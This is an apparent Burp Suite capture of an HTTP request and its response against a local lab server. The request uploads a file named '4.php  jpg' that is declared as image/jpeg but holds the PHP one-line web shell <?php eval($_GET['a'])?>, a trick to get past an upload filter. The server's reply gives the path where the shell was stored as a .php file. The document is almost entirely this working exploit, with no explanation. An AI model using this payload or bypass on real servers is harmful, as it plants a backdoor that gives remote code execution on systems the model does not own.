 Request
Raw Params Headers Hex
POST /control/upload_file/upload_file_4.php HTTP/1.1
Host: 192.168.248.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.248.144/control/upload_file/upload_file_4.php
Cookie: PHPSESSID=f7u087nun9grrdg3lj79mkt7n1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------121301757121476
Content-Length: 319
-----------------------------121301757121476
Content-Disposition: form-data; name="file"; filename="4.php  jpg"
Content-Type: image/jpeg
<?php eval($_GET['a'])?>
-----------------------------121301757121476
Content-Disposition: form-data; name="submit"
-----------------------------121301757121476--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 15 Jan 2020 01:27:16 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 44
C:/phpStudy/WWW/template/upload/4.php